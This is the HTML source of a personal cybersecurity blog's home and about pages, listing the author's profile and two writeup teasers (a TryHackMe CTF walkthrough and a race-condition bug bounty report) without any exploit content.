
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Omar Mesalam | Security Research & Writeups</title>
    
    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500&family=Inter:wght@300;400;600;700&display=swap" rel="stylesheet">
    <link rel="icon" type="image/jpeg" href="./PhotoForBlog.jpeg">    
    <!-- Icons -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">    
    <style>
        :root {
            --bg-dark: #12161f;
            --card-bg: rgba(22, 28, 39, 0.85);
            --border-color: rgba(255, 255, 255, 0.08);
            --accent-green: #10b981;
            --accent-glow: rgba(16, 185, 129, 0.15);
            --text-main: #f1f5f9;
            --text-sub: #94a3b8;
            --font-code: 'Fira Code', monospace;
            --font-sans: 'Inter', sans-serif;
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            background-color: var(--bg-dark);
            color: var(--text-main);
            font-family: var(--font-sans);
            line-height: 1.6;
            padding-bottom: 50px;
        }

        /* Top Nav */
        .navbar {
            border-bottom: 1px solid var(--border-color);
            padding: 16px 0;
            background: rgba(18, 22, 31, 0.9);
            position: sticky;
            top: 0;
            z-index: 100;
        }

        .nav-container {
            max-width: 1000px;
            margin: 0 auto;
            padding: 0 20px;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .logo {
            font-family: var(--font-code);
            font-weight: 700;
            color: var(--text-main);
            text-decoration: none;
        }

        .logo-accent { color: var(--accent-green); }

        .nav-links a {
            color: var(--text-sub);
            text-decoration: none;
            margin-left: 20px;
            font-family: var(--font-code);
            font-size: 0.9rem;
        }

        .nav-links a:hover { color: var(--accent-green); }

        /* Main Container */
        .container {
            max-width: 1000px;
            margin: 30px auto;
            padding: 0 20px;
        }

        /* Hero Banner Section (القسم العلوي المطلوب) */
        .hero-banner {
            background: var(--card-bg);
            border: 1px solid var(--border-color);
            border-radius: 12px;
            padding: 30px;
            display: flex;
            align-items: center;
            gap: 35px;
            margin-bottom: 40px;
        }

        .hero-avatar-container {
            flex-shrink: 0;
        }

        .hero-avatar {
            width: 160px;
            height: 160px;
            border-radius: 12px;
            object-fit: cover;
            border: 2px solid var(--accent-green);
            box-shadow: 0 0 15px var(--accent-glow);
        }

        .hero-info {
            flex-grow: 1;
        }

        .hero-name {
            font-size: 2rem;
            font-weight: 700;
            color: var(--text-main);
            margin-bottom: 6px;
        }

        .hero-sub {
            color: var(--text-sub);
            font-size: 0.95rem;
            margin-bottom: 14px;
        }

        .tags-wrapper {
            display: flex;
            gap: 8px;
            flex-wrap: wrap;
            margin-bottom: 18px;
        }

        .tech-tag {
            background: var(--accent-glow);
            color: var(--accent-green);
            border: 1px solid rgba(16, 185, 129, 0.2);
            padding: 4px 10px;
            border-radius: 6px;
            font-size: 0.78rem;
            font-family: var(--font-code);
        }

        .hero-contacts {
            display: flex;
            gap: 20px;
            flex-wrap: wrap;
            font-size: 0.88rem;
            color: var(--text-sub);
        }

        .hero-contacts a {
            color: var(--text-sub);
            text-decoration: none;
        }

        .hero-contacts a:hover { color: var(--accent-green); }
        .hero-contacts i { color: var(--accent-green); margin-right: 5px; }

        /* Recent Writeups Section */
        .section-title {
            font-size: 1.25rem;
            font-family: var(--font-code);
            margin-bottom: 20px;
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .section-title i { color: var(--accent-green); }

        .posts-grid {
            display: flex;
            flex-direction: column;
            gap: 16px;
        }

        .post-card {
            background: var(--card-bg);
            border: 1px solid var(--border-color);
            border-radius: 10px;
            padding: 22px;
            transition: transform 0.2s, border-color 0.2s;
        }

        .post-card:hover {
            border-color: rgba(16, 185, 129, 0.4);
            transform: translateY(-2px);
        }

        .post-meta {
            display: flex;
            justify-content: space-between;
            font-size: 0.8rem;
            color: var(--text-sub);
            margin-bottom: 8px;
        }

        .badge {
            color: var(--accent-green);
            font-family: var(--font-code);
        }

        .post-title {
            font-size: 1.15rem;
            margin-bottom: 8px;
        }

        .post-title a {
            color: var(--text-main);
            text-decoration: none;
        }

        .post-title a:hover { color: var(--accent-green); }

        .post-excerpt {
            color: var(--text-sub);
            font-size: 0.9rem;
            margin-bottom: 12px;
        }

        .read-more {
            color: var(--accent-green);
            text-decoration: none;
            font-size: 0.85rem;
            font-weight: 600;
        }

        @media (max-width: 768px) {
            .hero-banner {
                flex-direction: column;
                text-align: center;
            }
            .hero-contacts, .tags-wrapper {
                justify-content: center;
            }
        }
    </style>
</head>
<body>

    <!-- Header Navbar -->
    <header class="navbar">
        <div class="nav-container">
            <a href="#" class="logo"><span class="logo-accent">&gt;</span> Omar Mesalam</a>
          <nav class="nav-links">
    <a href="index.html" class="active">/home</a>
    <a href="https://github.com/mesalam-340" target="_blank" rel="noopener noreferrer">
        GitHub <i class="fa-solid fa-arrow-up-right-from-square"></i>
    </a>
</nav>
        </div>
    </header>

    <div class="container">
        
        <!-- Hero Section (مكان الدايرة الحمرا والخطوط) -->
        <section class="hero-banner">
            <!-- الصورة مكان الدايرة الحمرا -->
            <div class="hero-avatar-container">
                <img src="./PhotoForBlog.jpeg" alt="Omar Mesalam" class="hero-avatar">
            </div>

            <!-- الاسم والبيانات مكان الخط العريض والخطوط الصغيره -->
            <div class="hero-info">
                <h1 class="hero-name">Omar Mesalam</h1>
                <p class="hero-sub">Cybersecurity Specialist | Penetration Tester & Security Researcher</p>
                
                <div class="tags-wrapper">
                    <span class="tech-tag">Penetration Testing</span>
                    <span class="tech-tag">Web Security</span>
                    <span class="tech-tag">Bug Bounty</span>
<span class="tech-tag">Network Security</span>                </div>

               <div class="hero-contacts">
    <span><i class="fa-solid fa-location-dot"></i> Cairo, Egypt</span>
    <span><i class="fa-brands fa-x-twitter"></i> <a href="https://x.com/Mesalam_340" target="_blank">Twitter</a></span>
    <span><i class="fa-brands fa-linkedin"></i> <a href="https://www.linkedin.com/in/omarmesalam" target="_blank">LinkedIn</a></span>
    <span><i class="fa-solid fa-envelope"></i> <a href="mailto:omarmeslam2@gmail.com">Contact Me</a></span>
</div>
            </div>
        </section>

      <!-- Writeups Section -->
        <main>
            <h2 class="section-title"><i class="fa-solid fa-terminal"></i> Latest Writeups</h2>
            
            <div class="posts-grid">
                <!-- Voyage CTF Writeup -->
<article class="post-card">
    <div class="post-content">
        <div class="post-meta">
          <span class="badge">[Web Security - Network Security]</span>
            <span class="post-category"><i class="fa-solid fa-flag"></i> CTF Writeup</span>
        </div>
        
        <h3 class="post-title">
            <a href="posts/Voyage-CTF-TryHackMe.html">Voyage CTF - TryHackMe Writeup</a>
        </h3>
        
        <p class="post-description">
            A comprehensive walkthrough covering enumeration, web exploitation, and privilege escalation techniques used to solve the Voyage machine on TryHackMe.
        </p>
        
        
        <a href="posts/Voyage-CTF-TryHackMe.html" class="read-more">
            Read Writeup <i class="fa-solid fa-arrow-right"></i>
        </a>
    </div>
</article>
               <!-- Card 2 -->
                <article class="post-card">
                    <div class="post-meta">
                        <span class="badge">[Web Security]</span>
                        <span class="post-category"><i class="fa-solid fa-bug"></i> Bug Bounty</span>
                    </div>
                    <h3 class="post-title">
                        <a href="posts/race-condition-business-logic.html">How Race Condition Leading to Business Logic Flaws Affecting Features</a>
                    </h3>
                    <p class="post-excerpt">
                        A real-world writeup demonstrating how race conditions were leveraged to bypass subscription member limits and cause Broken Access Control in group management.
                    </p>
                    <a href="posts/race-condition-business-logic.html" class="read-more">Read Writeup &rarr;</a>
                </article>
            </div>
            
        </main>

    </div>

</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>About | Omar Mesalam</title>

    <link rel="stylesheet" href="css/style.css">
</head>

<body>

<div class="container">

    <header>

        <h1>Omar Mesalam</h1>

        <p>Cybersecurity Enthusiast & Penetration Tester</p>

        <nav>
            <a href="index.html">Home</a>
            <a href="blog.html">Blog</a>
            <a href="about.html">About</a>
            <a href="https://github.com/Mesalam-340">
                GitHub
            </a>
        </nav>

    </header>


    <main>

        <section class="intro">

            <h2>About Me</h2>

            <p>
                I'm Omar Mesalam, a cybersecurity enthusiast focused on
                penetration testing, web security, vulnerability research,
                and offensive security.
            </p>

        </section>


        <section class="posts">

            <h2>Focus Areas</h2>

            <ul>
                <li>Penetration Testing</li>
                <li>Web Application Security</li>
                <li>API Security</li>
                <li>Bug Bounty</li>
                <li>CTF & Security Labs</li>
                <li>Linux & Windows Security</li>
                <li>Privilege Escalation</li>
            </ul>

        </section>


        <section class="posts">

            <h2>About This Blog</h2>

            <p>
                This blog is where I document things I learn through
                hands-on labs, penetration testing practice, CTFs,
                security research, and personal projects.
            </p>

            <p>
                The goal is to keep track of my learning journey and
                share practical knowledge with other people interested
                in cybersecurity.
            </p>

        </section>

    </main>


    <footer>

        © 2026 Omar Mesalam ·

        <a href="https://github.com/Mesalam-340">
            GitHub
        </a>

    </footer>

</div>

</body>
</html>
</file>


